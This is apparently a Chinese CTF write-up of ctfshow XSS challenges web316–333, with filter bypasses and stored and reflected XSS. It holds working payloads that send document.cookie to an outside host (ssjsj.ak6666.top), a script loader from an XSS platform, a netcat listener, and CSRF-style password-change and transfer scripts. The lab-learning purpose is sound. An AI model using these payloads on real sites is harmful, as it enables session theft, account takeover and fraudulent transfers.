XSS平台

document.cookie 获取饼干的js代码

推荐xss平台:http://xsscom.com/ , https://xss.pt/

JavaScript的 document.cookie 将以字符串的方式返回所有的cookie,类型格式: cookie1=value; cookie2=value; cookie3=value;

2021-08-06

web316(反射型)



利用xss平台里的代码进行攻击: http://xsscom.com/

建造完项目以后,复制代码:

<script src=http://xsscom.com//Y9GOjn>

利用的就是让点击的人的去触发恶意的连接,这里利用的是一个图片标签,原理就是然客户端去请求这个网站,顺带着也就吧cookie给带出来了

web317、318、319

317过滤了script

318过滤了img

换一个代码标签将继续插

web320、321、322——过滤空格

可用tab绕过,或者/代替

web323、324、325、326

过滤了iframe

<body/onload=document.location='http://ssjsj.ak6666.top:20002/?cookie='+document.cookie;>

输入后服务器开启监 nc -lvp 20002(bot会每隔一段时间访问输入的内容)

看监听到的内容会有flag

web327(储存型xss)

web328



再注册的地方xss进去会抓到admin的cookie,然后点击用户管理会出现api被调用,将所有抓到的包都修改cookie后可以越权成功!

payload:

<script>window.open('http://ssjsj.ak6666.top:20003/'+document.cookie)</script>

web329

强于web328原因:cookie在被拦截到的时候已经是失效的了,所以盗用cookie将是不可行的方法

payload

<script>window.open('http://ssjsj.ak6666.top:20003/'+document.getElementsByClassName('layui-table-cell laytable-cell-1-0-1')[1].innerHTML)</script>

通过document.getElementsByClassName(‘layui-table-cell laytable-cell-1-0-1’)[1].innerHTML获取到指定的内容,

getElementsByClassName:获取所有指定类名的元素

还有innerHTML和outerHTML的区别

1)innerHTML:

从对象的起始位置到终止位置的全部内容,不包括Html标签。

2)outerHTML:

除了包含innerHTML的全部内容外, 还包含对象标签本身。

这样就可以得触发js事件,来得到想要的内容,机器人可能有点懒,不知道我的为什么老是触发不了

web330

此题是根据上一题的change.php来猜测出具有改密码功能

所以利用此功能来实现csrf类似的攻击,payload:

<script>window.open("http://127.0.0.1/api/change.php?p=a")</script>

非预期:获取页面源码,用document.querySelector获取,获取的类是div.layui-container,

获取文档中 id=“demo” 的元素:

document.querySelector("#demo");

<script>window.open('http://domain+port/'+document.querySelector('#top > div.layui-container').textContent)</script>

web331

修改密码功能为post传参修改

<script>$.post("http://api/change.php",{p:123123},"json");</script>

web332

其一存在逻辑漏洞,需要你的密码一定要大于6位数,不然转账是不会成功的,利用负负得正的原理,这样转账-99999再转账-999999999就是正整数了

web333

利用admin账户给自己转账:

<script>$.post("http://127.0.0.1/api/amount.php",{'u':'ad' ,'a':10000},"json");</script>